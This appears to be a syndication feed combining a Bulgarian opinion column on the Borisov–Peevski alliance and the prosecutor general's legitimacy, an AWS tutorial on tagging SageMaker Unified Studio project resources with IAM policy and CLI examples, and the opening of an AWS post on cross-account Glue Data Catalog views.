Борисов и Пеевски. Разхерметизация?

Post Syndicated from Емилия Милчева original https://www.toest.bg/borisov-i-peevski-razhermetizatsiya/

Борисов и Пеевски. Разхерметизация?

„Когато падне Пеевски, не искам аз да съм отдолу…“, пееха протестиращите през декември. Падне ли Пеевски, Бойко Борисов е отдолу. Освен ако не е успял да се разкачи преди това.

Реална ли е обаче такава хипотеза? В този случай олигархът Пеевски, санкциониран за корупция от САЩ и Великобритания, би изгубил не само ракетата носител, а и съдружника в архитектурата и ползването на сегашния властови модел. Оставката на кабинета на Росен Желязков, подкрепян от ГЕРБ–СДС, БСП, ИТН и ДПС – Ново начало, не означава, че Борисов–Пеевски са паднали, нито че моделът е разрушен. Но е добро начало. Следващата стъпка са честни избори и висока активност.

По време на почти едногодишното управление на кабинета „Желязков“ не беше тайна, че влиятелният и непопулярен Пеевски тежи на лидера на ГЕРБ. И ако някой се катери на гърба на Борисов, както често обича да казва самият той, това е Делян Пеевски. Колкото и да му се иска обаче да се откопчи от „Д“, толкова се и опасява дали ще остане цял, ако се случи. 

Безкръвно? Абсурд!

Борисов и Пеевски са съюзници по необходимост. Единият носи електорална легитимност и международна „приемливост“, другият – контрол върху институции, медии, прокуратура и компромати. Политическата операция с разделянето е сложна и не е възможно да се осъществи безкръвно. Двамата са като космически модул, херметично свързани системи с общо налягане и общи ресурси. Както в Космоса, така и в политиката при разкачване херметичността е въпрос на живот и смърт. 

Когато през 2014 г. олигархът Пеевски се разкачи от Корпоративна търговска банка и от мажоритарния ѝ собственик Цветан Василев, квазисистемната банка фалира.

Олигархът забогатя още повече, Василев се укри в съседна Сърбия, където е и до ден днешен, делото се заблати, щетите останаха за данъкоплатците. А разследващият прокурор Иван Гешев се издигна до главен прокурор и едва преполовил мандата си, през юни 2023 г. със завидно мнозинство от 16 гласа Висшият съдебен съвет го отстрани от поста, когато той се осмели да каже истината, макар и не цялата:

Ясно кой е политическият боклук в Народното събрание.

Но такава е ориста на пешките. И в шаха, и в политиката тях ги жертват най-лесно. Наред е изпълняващият функциите главен прокурор Борислав Сарафов, който се „радва“ на 4% одобрение, по-ниско и от това на Пеевски, който има резултат от 5,6% според проучване на „Алфа Рисърч“. През юни 2023 г., когато се създаваше кабинетът на ПП–ДБ и ГЕРБ с подкрепата на ДПС, Сарафов замени Гешев и нямаше опит да се оспори изборът му – макар да е част от статуквото, владеещо държавното обвинение. А сега стана излишен и аргументът е, че легитимността му е спорна.

Причината – не е освободил поста след 21 юли 2025 г., когато изтече ограничителният 6-месечен срок по Закона за съдебната власт (ЗСВ), в който може да е и.ф. главен прокурор. Не го освободи, защото прокурорската колегия на ВСС реши, че този срок не се отнасял за Началника им – било заварено положение. Ситуацията изглежда абсурдно: временният главен прокурор също като предшественика си Гешев пробва да се закрепи на поста дори прегазвайки закона.

През октомври миналата година Върховният касационен съд отказа да възобновява дела по искания, идващи от Борислав Сарафов, тъй като по закон той не може да изпълнява функциите на главен прокурор. А тази седмица и Апелативен съд – Варна попита Конституционния съд (КС) дали Сарафов е легитимен на поста и може ли да иска възобновяване на дела. Председателката на КС Павлина Панова даде 14 дни на варненските магистрати да прецизират въпросите си. „Капитал“ разкри, че КС де факто е показал, че Сарафов е нелегитимен – по което де юре не може да се произнесе, игнорирайки неговото становище по конституционно дело. Причината е, че то е изпратено след 21 юли, когато е изтекъл ограничителният срок по ЗСВ.

Дори и Сарафов да се оттегли като изпълняващ функциите, той ще продължи да бъде заместник главен прокурор и шеф на Националната следствена служба, докато няма нов ВСС и избор на нов главен прокурор, който да предложи и свои заместници.

Настоящият ВСС е с изтекъл мандат от 2023 г., а изборът на членове на ВСС от парламентарната квота се извършва с мнозинство от 160 гласа за всеки член. То се оказа непосилно за сглобените мнозинства, но изборът на нов ВСС остава сред ключовите политически приоритети заедно с избора на Инспекторат, чиито членове са с изтекли мандати още през 2020 г. Така че този възел ще се разсече не от съдебната система, а от политиците. 

Протестите срещу Сарафов – инструмент на статуквото, са и част от протестите срещу завладяната държава, така както през 2020–2021 г. гражданското недоволство беше срещу Иван Гешев.

След като Гешев беше отгърмян, къщата в Барселона, златните кюлчета в едно нощно шкафче и другото мръсно бельо бяха покрити. В края на същата 2023 г. стана ясно, че разследването за евентуална съпричастност на Борисов към историята с къщата в Барселона е приключило и не е установено той да има нещо общо. 

Докато симбиозата Борисов–Пеевски работи, прокуратурата ще функционира като санитарен кордон около тях и като сопа за противниците им. Всеки потенциален скандал се неутрализира.

Случаят „Барселона“ е показателен: не че истината беше разкрита, просто темата беше закрита.

Дотук всичко, застрашаващо Борисов, Пеевски или някой от тяхната кохорта, е старателно почиствано от държавното обвинение: няма доказателство – няма проблем. Но ако Бойко Борисов направи опит да се измъкне от Пеевски, го грози компроматен гръм. 

Възможен ли е разлом?

Известният с бруталност, отмъстителност и мрежа за събиране и съхраняване на компромати Пеевски изглежда съмнително спокоен. Протестите и оставката на коалиционния кабинет унищожиха надеждите му за пълно и трайно утвърждаване в управлението на държавата с превръщането му от задкулисен фактор във формален властови стълб. (Както и за евентуално отпадане на наложените му от САЩ санкции по Глобалния закон „Магнитски“.) 

Упадъкът му може да бъде ускорен, ако нито една партия не го пожелае за партньор – скрит вече не може да остане, а за преговори наяве едва ли някой ще се осмели. Вече си партнира с ПП–ДБ, с ГЕРБ са в отдавнашна сглобка, а когато и да се появи партийният проект на президента Румен Радев, едва ли ще се съюзи с Пеевски. Подчинените на олигарха в институциите са хора, които по кучешки ще сменят една ръка, която ги бие и храни, с друга.

Но и предизборната кампания още не е започнала. Преди това трябва да се извърши безплодната въртележка с връчването на мандатите – на първата, втората и избраната от президента трета политическа сила. Първите две – ГЕРБ–СДС и ПП–ДБ, вече декларираха, че няма да участват в правителство в рамките на този парламент, следователно която и трета партия да избере Румен Радев, финалът е предопределен. 

Неизвестните

Неизвестните са дали изборите ще са в края на март, или през първата седмица на април, по какви изборни правила ще се проведат и как ще се казва служебният премиер. От името му зависи и чие ще е служебното правителство – на ПП–ДБ, ако на този пост е подуправителят на Българската народна банка (БНБ) Андрей Гюров, или на Борисов–Пеевски, ако е всеки друг от „домовата книга“. До момента е известно, че предложението за служебен премиер няма да приемат председателката на парламента Рая Назарян (ГЕРБ), предложената от ГЕРБ и избрана за омбудсман Велислава Делчева, както и гуверньорът на БНБ Димитър Радев.

Съдът на ЕС обаче още не е излязъл с решение по казуса на Гюров, свързан с освобождаването му от БНБ. А след Съда в Люксембург и българският Върховен административен съд ще трябва да се произнесе по решението на Управителния съвет на БНБ да освободи Гюров заради „участието му като съдружник в „Йонтех Инженеринг“ ООД, както и във връзка с осъществяваната от него дейност като член на управителен орган на юридически лица с нестопанска цел: Сдружение „Балкански – Паница Институт за научни издирвания“ и Сдружение „Голф-клуб Благоевград“. Междувременно Европейската централна банка подкрепи Андрей Гюров пред Съда на Европейския съюз по делото му срещу БНБ, като допусна политически натиск и изрази съмнение в независимостта на българската Антикорупционна комисия, писа „Дневник“.

Ако президентът избере Гюров за служебен министър-председател, този жест би могъл да се тълкува и като политически маньовър за общи действия с ПП–ДБ в бъдеще. 

Докато новият политически сезон още не е открит, Борисов направи скромен опит да елиминира протестите като фактор, обяснявайки в интервю пред Явор Дачков как властта е паднала заради самонадеяността на всички, „включително и Пеевски“. Също и как той бил казвал много пъти, че след 1 януари ще има промяна.

Ситуацията ни направи да зависим от него [Пеевски – б.а.], защото другите се дръпнаха. Когато всички прекалиха, включително и Пеевски, нищо не задържаше ГЕРБ в това правителство, в това мнозинство.

Разбира се, никой не вярва на тези обяснения, защото те звучат като закъснял опит за пренаписване на общата биография. Интервюто по-скоро маркира първия етап на контролирано дистанциране, засега вербално. Дачков се опита да помогне с въпрос коментар, че протестите май били насочени по-скоро към Пеевски, отколкото към Борисов. Но на този етап е невъзможно двамата да бъдат отграничени един от друг. 

Какво значи да падне Пеевски?

Как си представяме разкачването на Борисов и Пеевски: и двамата падат, оцелява само единият или става въпрос само за формално контролирано дистанциране? 

По-важният въпрос обаче е съдбата на схемите, които изградиха и усъвършенстваха през годините. Проблемът не е в персоните.

Проблемът е в механизмите на власт, които оцеляват след политически катастрофи и бързо приспособяват към себе си нови лица, често по-симпатични, по-образовани и по-добре опаковани, но функционално идентични.

Разрушаването на тези схеми минава не през падането на един или двама политически играчи, а през разглобяването на институционалната среда, която ги прави възможни: зависима прокуратура, безконтролни регулатори, обслужващи спецслужби и медийна екосистема, която заменя разследването с внушение. Без това всяко „разкачване“ ще бъде само техническа маневра – смяна на екипажа без промяна на курса.

Борисов и Пеевски са върховните представители на контролираната българска демокрация и разбират, че и двамата ще пострадат при конфликт помежду си. Председателят на ГЕРБ няма да се осмели да го направи сам, а Пеевски не може да натисне спусъка, без да пострада. Той е санкциониран, токсичен и все по-малко търсен. Един открит конфликт би ускорил политическата му смърт, особено в контекста на заплахата от протести за всеки, който го „приюти“ в съюз. Съдбата му е да се върне обратно в подземието.

Истинското предизвикателство е не дали Борисов ще се откопчи от Пеевски, или кой ще падне отдолу, а дали обществото ще успее да наложи правила, които да направят невъзможно възпроизвеждането на същия модел. В противен случай ще наблюдаваме как след краткотрайното морално възмущение и многохилядни протести следващото ново управление е изградено върху старите зависимости.

Тогава въпросът няма да е кой е отдолу, а докога всички ще сме там.
Use Amazon SageMaker custom tags for project resource governance and cost tracking

Post Syndicated from David Victoria original https://aws.amazon.com/blogs/big-data/use-amazon-sagemaker-custom-tags-for-project-resource-governance-and-cost-tracking/

Amazon SageMaker announced a new feature that you can use to add custom tags to resources created through an Amazon SageMaker Unified Studio project. This helps you enforce tagging standards that conform to your organization’s service control policies (SCPs) and helps enable cost tracking reporting practices on resources created across the organization.

As a SageMaker administrator, you can configure a project profile with tag configurations that will be pushed down to projects that currently use or will use that project profile. The project profile is set up to pass either required key and value tag pairings or pass the key of the tag with a default value that can be modified during project creation. All tags passed to the project will result in the resources created by that project being tagged. This provides you with a governance mechanism that enforces that project resources have the expected tags across all projects of the domain.

The first release of custom tags for project resources is supported through an application programming interface (API), through Amazon DataZone SDKs. In this post, we look at use cases for custom tags and how to use the AWS Command Line Interface (AWS CLI) to add tags to project resources.

What we hear from customers

As customers continue to build and collaborate using AWS tools for model development, generative AI, data processing, and SQL analytics, they see the need to bring control and visibility into the resources being created. To support connectivity to these AWS tools from SageMaker Unified Studio projects, many different types of resources across AWS services need to be created. These resources are created through AWS CloudFormation stacks (through project environment deployment) by the Amazon SageMaker service. From customers we hear the following use cases:

  • Customers need to enforce that tagging practices conform to company policies through the use of AWS controls, such as SCPs, for resource creation. These controls block the creation of resources unless specific tags are placed on the resource.
  • Customers can also start with policies to enforce that the correct tags are placed when resources are created with the additional goal of standardizing on resource reporting. By placing identifiable information on resources when created, they enforce consistency and completeness when performing cost attribution reporting and observability.

Customer Swiss Life uses SageMaker as a single solution for cataloging, discovery, sharing, and governance of their enterprise data across business domains. They require all resources have a set of mandatory tags for their finance group to bill organizations across their company for the AWS resources created.

“The launch of project resource tags for Amazon SageMaker allows us to bring visibility to the costs incurred across our accounts. With this capability we are able to meet the resource tagging guidelines of our company and have confidence in attributing costs across our multi-account setup for the resources created by Amazon SageMaker projects.”

– Tim Kopacz, Software Developer at Swiss Life

Prerequisites

To get started with custom tags, you must have the following resources:

  • A SageMaker Unified Studio domain.
  • An AWS Identity and Access Management (IAM) entity with privileges to make AWS CLI calls to the domain.
  • An IAM entity authorized to make changes to the domain IAM provisioning role. If SageMaker created this for you, it will be called AmazonSageMakerProvisioning-<accountId>. The provisioning role provisions and manages resources defined in the selected blueprints in your account.

How to set up project resource tags

The following steps outline how you can configure custom tags for your SageMaker Unified Studio project resources:

  1. (Optional) Update the SageMaker provisioning role to permit specific tag keys.
  2. Create a new project profile with project resource tags configured.
  3. Create a new project with project resource tags.
  4. Update an existing project with project resource tags.
  5. Validate that the resources are tagged.

(Optional) Update a SageMaker provisioning role to permit tag key values

The AmazonSageMakerProvisioning-<accountId> role has an AWS managed policy with condition aws:TagKeys allowing tags to be created by this role only if the tag key begins with AmazonDataZone. For this example, we will change the tag key to begin with different strings. Skip to Create a new project profile with project resource tags configured if you don’t need tag keys to have a different structure (such as begins with, contains, and so on)

  1. Open the AWS Management Console and go to IAM.
  2. In the navigation pane, choose Roles.
  3. In the list, choose AmazonSageMakerProvisioning-<accountId>.
  4. Choose the Permissions tab.
  5. Choose Add permissions, and then choose Create inline policy.
  6. Under Policy editor, select JSON.
  7. Enter the following policy. Add the strings under the condition aws:TagKeys. In this example, tag keys beginning with ACME or tag keys with the exact match of CostCenter will be created by the role.
    {
        "Version": "2012-10-17",
        "Statement": [
            {
                "Sid": "CustomTagsUnTagPermissions",
                "Effect": "Allow",
                "Action": [
                    "codecommit:UntagResource",
                    "iam:UntagRole",
                    "logs:UntagResource",
                    "athena:UntagResource",
                    "redshift-serverless:UntagResource",
                    "scheduler:UntagResource",
                    "bedrock:UntagResource",
                    "neptune-graph:UntagResource",
                    "quicksight:UntagResource",
                    "glue:UntagResource",
                    "airflow:UntagResource",
                    "secretsmanager:UntagResource",
                    "lambda:UntagResource",
                    "emr-serverless:UntagResource",
                    "elasticmapreduce:RemoveTags",
                    "sagemaker:DeleteTags",
                    "ec2:DeleteTags"
                ],
                "Resource": "*",
                "Condition": {
                    "StringEquals": {
                        "aws:ResourceAccount": "${aws:PrincipalAccount}"
                    },
                    "ForAllValues:StringLike": {
                        "aws:TagKeys": [
                            "AmazonDataZone*",
                            "ACME*",
                            "CostCenter"
                        ]
                    },
                    "Null": {
                        "aws:ResourceTag/AmazonDataZoneProject": "false"
                    }
                }
            },
            {
                "Sid": "CustomTagsTaggingPermissions",
                "Effect": "Allow",
                "Action": [
                    "cloudformation:TagResource",
                    "codecommit:TagResource",
                    "iam:TagRole",
                    "glue:TagResource",
                    "athena:TagResource",
                    "lambda:TagResource",
                    "redshift-serverless:TagResource",
                    "logs:TagResource",
                    "secretsmanager:TagResource",
                    "sagemaker:AddTags",
                    "emr-serverless:TagResource",
                    "neptune-graph:TagResource",
                    "bedrock:TagResource",
                    "elasticmapreduce:AddTags",
                    "airflow:TagResource",
                    "scheduler:TagResource",
                    "quicksight:TagResource",
                    "emr-containers:TagResource",
                    "logs:CreateLogGroup",
                    "athena:CreateWorkGroup",
                    "scheduler:CreateScheduleGroup",
                    "cloudformation:CreateStack",
                    "ec2:*"
                ],
                "Resource": "*",
                "Condition": {
                    "ForAnyValue:StringLike": {
                        "aws:TagKeys": [
                            "AmazonDataZone*",
                            "ACME*",
                            "CostCenter"
                        ]
                    },
                    "StringEquals": {
                        "aws:ResourceAccount": "${aws:PrincipalAccount}"
                    }
                }
            }
        ]
    }

It’s possible to scope down the specific AWS service tag and un-tag permissions based on which blueprints or capabilities are being used.

Create a new project profile with project resource tags configured

Use the following steps to create a new SQL Analytics project profile with custom tags. The example uses AWS CLI commands.

  1. Open the AWS CloudShell console.
  2. Create a project profile using the following CLI command.
    1. The project-resource-tags parameter consists of key (tag key), value (tag value), and isValueEditable (boolean indicating if the tag value can be modified during project creation or update).
    2. The allow-custom-project-resource-tags parameter set to true permits the project creator to create additional key-value pairs. The key needs to conform to the inline policy of the AmazonSageMakerProvisioning-<accountId> role.
    3. The project-resource-tags-description parameter is a description field for project resource tags. The max character limit is 2,048. The description needs to be passed in every time create-project-profile or update-project-profile is called.
    aws datazone create-project-profile \
      --name "SQL Analytics with Project Resource Tags" \
      --description "Analyze your data in SageMaker Lakehouse using SQL" \
      --domain-identifier "$DOMAIN_ID" \
      --region "$REGION" \
      --status ENABLED \
      --project-resource-tags '[
        {
            "key": "ACME-Application",
            "value": "SageMaker",
            "isValueEditable": false
        },
        {
            "key": "CostCenter",
            "value": "123",
            "isValueEditable": true
        }
      ]' \
      --allow-custom-project-resource-tags \
      --environment-configurations '[
        {
            "name": "Tooling",
            "description": "Configuration for the Tooling Environment",
            "environmentBlueprintId": "",
            "deploymentMode": "ON_CREATE",
            "deploymentOrder": 0,
            "awsAccount": {
            "awsAccountId": "$ACCOUNT"
        },
        "awsRegion": {
            "regionName": "$REGION"
        },
            "configurationParameters": {
                "parameterOverrides": [
                    {
                        "name": "enableSpaces",
                        "value": "false",
                        "isEditable": false
                    },
                    {
                        "name": "maxEbsVolumeSize",
                        "isEditable": false
                    },
                    {
                        "name": "idleTimeoutInMinutes",
                        "isEditable": false
                    },
                    {
                        "name": "lifecycleManagement",
                        "isEditable": false
                    },
                    {
                        "name": "enableNetworkIsolation",
                        "isEditable": false
                    }
                ]
            }
        },
        {
            "name": "Lakehouse Database",
            "description": "Creates databases in Amazon SageMaker Lakehouse for storing tables in S3 and Amazon Athena resources for your SQL workloads",
            "environmentBlueprintId": "",
            "deploymentMode": "ON_CREATE",
            "deploymentOrder": 1,
            "awsAccount": {
                "awsAccountId": "$ACCOUNT"
            },
            "awsRegion": {
            "regionName": "$REGION"
            },
            "configurationParameters": {
                "parameterOverrides": [
                    {
                        "name": "glueDbName",
                        "value": "glue_db",
                        "isEditable": true
                    }
                ]
            }
        },
        {
            "name": "OnDemand RedshiftServerless",
            "description": "Enables you to create an additional Amazon Redshift Serverless workgroup for your SQL workloads",
            "environmentBlueprintId": "",
            "deploymentMode": "ON_DEMAND",
            "awsAccount": {
            "awsAccountId": "$ACCOUNT"
            },
            "awsRegion": {
                "regionName": "$REGION"
            },
            "configurationParameters": {
                "parameterOverrides": [
                    {
                        "name": "redshiftDbName",
                        "value": "dev",
                        "isEditable": true
                        },
                        {
                        "name": "redshiftMaxCapacity",
                        "value": "512",
                        "isEditable": true
                        },
                        {
                        "name": "redshiftWorkgroupName",
                        "value": "redshift-serverless-workgroup",
                        "isEditable": true
                        },
                        {
                        "name": "redshiftBaseCapacity",
                        "value": "128",
                        "isEditable": true
                        },
                        {
                        "name": "connectionName",
                        "value": "redshift.serverless",
                        "isEditable": true
                        },
                        {
                        "name": "connectToRMSCatalog",
                        "value": "false",
                        "isEditable": false
                        }
                    ]
                }
            },
            {
                "name": "OnDemand Catalog for Redshift Managed Storage",
                "description": "Enables you to create additional catalogs in Amazon SageMaker Lakehouse for storing data in Redshift Managed Storage",
                "environmentBlueprintId": "",
                "deploymentMode": "ON_DEMAND",
                "awsAccount": {
                "awsAccountId": "$ACCOUNT"
                },
                "awsRegion": {
                    "regionName": "$REGION"
                },
                "configurationParameters": {
                    "parameterOverrides": [
                        {
                            "name": "catalogName",
                            "isEditable": true
                        },
                        {
                            "name": "catalogDescription",
                            "value": "RMS catalog",
                            "isEditable": true
                        }
                    ]
                }
            }
      ]'

This project profile will have the tag ACME-Application = SageMaker placed on all projects associated to the project profile and cannot be modified by the project creator. The tag CostCenter = 123 can have the value modified by the project creator because the isValueEditable property is set to true.

Grant permissions for users to use the project profile during project creation. In the Authorization section of the project profile set either Selected users or groups or Allow all users and groups.

The use of the allow-custom-project-resource-tags parameter means the project creator can add their own tags (key-value pair). The key must conform to the condition check in the policy of the provisioning role (AmazonSageMakerProvisioning-<accountId>). If the allow-custom-project-resource-tagsparameter is changed to false after a project created tags, tags created by the project will be removed during the next project update.

Updates to the project profile

Updates to project resource tags are possible through the update-project-profile command. The command will replace all values in the project-resource-tags section so be sure to include the exhaustive set of tags. Updates to the project profile are reflected in projects after running the update-project command or when a new project is created using the project profile. The following example adds a new tag, ACME-BusinessUnit = Retail.

There are three ways to work with the project-resource-tags parameter when updating the project profile.

  • Passing a non-empty list of project resource tags will replace the tags currently configured on the project profile.
  • Passing an empty list of project resource tags will clear out all previously configured tags:
    • --project-resource-tags '[]'
  • Not including the project resource tag parameter will keep previously configured tags as-is.
aws datazone update-project-profile \
  --domain-identifier "$DOMAIN_ID" \
  --identifier "$PROJECT_PROFILE_ID" \
  --region "$REGION" \
  --project-resource-tags '[
    {
        "key": "ACME-Application",
        "value": "SageMaker",
        "isValueEditable": false
    },
    {
        "key": "CostCenter",
        "value": "123",
        "isValueEditable": true
    },
    {
        "key": "ACME-BusinessUnit",
        "value": "Retail",
        "isValueEditable": false
    }
  ]'

Create a new project with project resource tags

The following steps walk you through creating a new project that inherits tags from the project profile and lets the project creator modify one of the tag values.

  1. Create a project using the following example CLI command.
  2. Modify the CostCenter tag value using the --resource-tags parameter. Tags configured on the project profile where the isValueEditable attribute is false will be pushed to the project automatically.
    aws datazone create-project \
      --domain-identifier "$DOMAIN_ID" \
      --region "$REGION" \
      --name "$PROJECT_NAME" \
      --description "New project with tags" \
      --project-profile-id "$PROJECT_PROFILE_ID" \
      --resource-tags '{
            "CostCenter": "456"
        }'

Update existing project with project resource tags

For existing projects associated to the project profile, you must update the project for the new tags to be applied.

  1. Update the project using the following example CLI command.
  2. In this scenario, an editable value needs to be updated and a new tag added. Tag CostCenter will have its default value overwritten as “789” and the new ACME-Department = Finance tag will be added.
    aws datazone update-project \
      --domain-identifier "$DOMAIN_ID" \
      --identifier "$PROJECT_ID" \
      --project-profile-version "latest" \
      --region "$REGION" \
      --resource-tags '{
            "CostCenter": "789",
            "ACME-Department": "Finance"
        }' 

Project level tags (those not configured from the project profile) need to be passed during project update to be preserved. For tags with isValueEditable = true configured from the project profile, any override previously set needs to be applied or the value will revert to the default from the project profile.

Validating resources are tagged


Validate that tags are placed correctly. An example resource that is created by the project is the project IAM role. Viewing the tags for this role should show the tags configured from the project profile.

  1. Open SageMaker Unified Studio to get the project role from the Project details section of the project. The role name begins with datazone_usr_role_.
  2. Open the IAM console.
  3. In the navigation pane, choose Roles.
  4. Search for the project IAM role.
  5. Select the Tags tab.

Conclusion

In this post, we discussed tagging related use cases from customers and walked through getting started with custom tags in Amazon SageMaker to place tags on the resources created by the project. By giving administrators a way to configure project profiles with standardized tag configurations, you can now help ensure consistent tagging practices across all SageMaker Unified Studio projects while maintaining compliance with SCPs. This feature addresses two critical customer needs: enforcing organizational tagging standards through automated governance mechanisms and enabling accurate cost attribution reporting across multi-service deployments.

To learn more, visit Amazon SageMaker, then get started with Project resource tags.


About the authors

David Victoria

David Victoria

David is a Senior Technical Product Manager with Amazon SageMaker at AWS. He focuses on improving administration and governance capabilities needed for customers to support their analytics systems. He is passionate about helping customers realize the most value from their data in a secure, governed manner.

Rohit Srikanta

Rohit Srikanta

Rohit is a Senior Software Engineer at AWS. He works on building and scaling services within Amazon SageMaker. He focuses on developing robust and scalable distributed systems and is passionate about solving complex engineering challenges to deliver maximum customer value.

Ahan Malli

Ahan Malli

Ahan is a Software Development Engineer at AWS. He works on the core data and governance layer behind Amazon SageMaker. He’s passionate about building scalable distributed systems and streamlining developer workflows. When he’s not coding, you can find him traveling or hiking Pacific Northwest trails.

Create AWS Glue Data Catalog views using cross-account definer roles

Post Syndicated from Aarthi Srinivasan original https://aws.amazon.com/blogs/big-data/create-aws-glue-data-catalog-views-using-cross-account-definer-roles/

With AWS Glue Data Catalog views you can create a SQL view in the Data Catalog that references one or more base tables. These multi-dialect views support various SQL query engines, providing consistent access across multiple Amazon Web Services (AWS) services including Amazon Athena, Amazon Redshift Spectrum, and Apache Spark in both Amazon EMR and AWS Glue 5.0.

You can now create Data Catalog views using a cross-account AWS Identity and Access Management (IAM) definer role. A definer role is an IAM role used to create the Data Catalog view and has SELECT permissions on all columns of the underlying base tables. This definer role is assumed by AWS Glue and AWS Lake Formation service principals to vend credentials to the base tables’ data whenever the view is queried. The definer role allows the Data Catalog view to be shared to principals or AWS accounts so that you can share a filtered subset of data without sharing the base tables.

Previously, Data Catalog views required a definer role within the same AWS account as the base tables. The introduction of cross-account definer roles enables Data Catalog view creation in enterprise data mesh architectures. In this setup, database and table metadata is centralized in a governance account, and individual data owner accounts maintain control over table creation and management through their IAM roles. Data owner accounts can now create and manage Data Catalog views in the central governance accounts using their existing continuous integration and continuous delivery (CI/CD) pipeline roles.

In this post, we show you a cross-account scenario involving two AWS accounts: a central governance account containing the tables and hosting the views and a data owner (producer) account with the IAM role used to create and manage views. We provide implementation details for both SPARK dialect using AWS SDK code samples and ATHENA dialect using SQL commands. Using this approach, you can implement sophisticated data governance models at enterprise scale while maintaining operational efficiency across your AWS environment.

Key benefits

Key benefits for cross-account definer roles are as follows:

  • Enhanced data mesh support – Enterprises with multi-account data lakehouse architectures can now maintain their existing operational model where data owner accounts manage table creation and updates using their established IAM roles. These same roles can now create and manage Data Catalog views across account boundaries.
  • Strengthened security controls – By keeping table and view management within data owner account roles:
    • Security posture is enhanced through proper separation of duties.
    • Audit trails become more comprehensive and meaningful.
    • Access controls follow the principle of least privilege.
  • Elimination of data duplication – Data owner accounts can create views in central accounts that:
    • Provide access to specific data subsets without duplicating tables.
    • Reduce storage costs and management overhead.
    • Maintain a single source of truth while enabling targeted data sharing.

Solution overview

